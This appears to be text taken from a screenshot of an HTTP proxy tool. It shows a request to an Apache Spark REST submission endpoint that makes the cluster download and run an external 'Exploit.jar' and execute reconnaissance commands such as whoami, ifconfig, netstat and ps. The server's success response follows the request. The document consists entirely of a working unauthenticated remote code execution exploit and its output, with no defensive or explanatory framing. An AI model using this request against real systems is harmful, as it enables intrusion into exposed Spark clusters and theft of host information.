 Request TEXT HEX URL
1 POST /v1/submissions/create HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Content-Type: application/json
8 Connection: close
9 Content-Length: 680
10
11 {
12 "action": "CreateSubmissionRequest",
13 "clientSparkVersion": "2.3.1",
14 "appArgs": [
15 "whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat
-nltp,ps auxf"
16 ],
17 "appResource": "https://github.com/aRe00t/rce-over-spark/raw/master/
Exploit.jar",
18 "environmentVariables": {
19 "SPARK_ENV_LOADED": "1"
20 },
21 "mainClass": "Exploit",
22 "sparkProperties": {
23 "spark.jars": "https://github.com/aRe00t/rce-over-spark/raw/
master/Exploit.jar",
24 "spark.driver.supervise": "false",
25 "spark.app.name": "Exploit",
26 "spark.eventLog.enabled": "true",
27 "spark.submit.deployMode": "cluster",
28 "spark.master": "spark://xxx:6066"
29 }
30 }
Response TEXT HEX 472ms 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Mar 2022 08:24:18 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Jetty(9.3.z-SNAPSHOT)
6 Content-Length: 223
7
8 {
9 "action" : "CreateSubmissionResponse",
10 "message" : "Driver successfully submitted as
driver-20220331082418-0000",
11 "serverSparkVersion" : "2.3.1",
12 "submissionId" : "driver-20220331082418-0000",
13 "success" : true
14 }